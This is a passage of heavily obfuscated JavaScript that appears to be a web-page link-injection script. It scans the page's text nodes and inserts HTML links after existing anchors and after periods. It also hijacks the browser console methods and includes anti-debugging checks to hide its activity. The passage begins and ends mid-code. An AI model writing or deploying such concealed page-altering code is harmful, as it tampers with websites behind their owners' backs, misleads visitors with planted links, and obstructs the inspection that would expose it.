-0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const 